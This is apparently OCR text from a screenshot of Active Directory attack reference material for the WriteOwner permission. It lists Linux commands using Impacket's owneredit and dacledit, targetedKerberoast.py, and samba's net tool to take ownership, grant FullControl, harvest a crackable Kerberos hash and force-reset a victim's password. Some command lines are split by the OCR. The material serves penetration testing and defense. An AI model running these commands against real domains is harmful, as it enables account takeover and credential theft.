 WriteOwner
Linux Abuse
To change the ownership of the object, you may use
Impacket's owneredit example script (cf. "grant ownership"
reference for the exact link).
owneredit.py -action write -owner 'attacker' -t
arget 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself
the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant
rights" reference for the link).
dacledit.py -action 'write' -rights 'FullContro
l' -principal 'controlledUser' -target 'targetU
ser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the
same tool:
dacledit.py -action 'remove' -rights 'FullContr
ol' -principal 'controlledUser' -target 'target
User' 'domain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using
targetedKerberoast.py.
targetedKerberoast.py -v -d 'domain.local' -u '
controlledUser' -p 'ItsPassword'
The tool will automatically attempt a targetedKerberoast
attack, either on all users or against a specific one if specified
in the command line, and then obtain a crackable hash. The
cleanup is done automatically as well.
The recovered hash can be cracked offline using the tool of
your choice.
Force Change Password
Use samba's net tool to change the user's password. The
credentials can be supplied in cleartext or prompted
interactively if omitted from the command line. The new
password will be prompted if omitted from the command line.
net rpc password "TargetUser" "newP@ssword2022"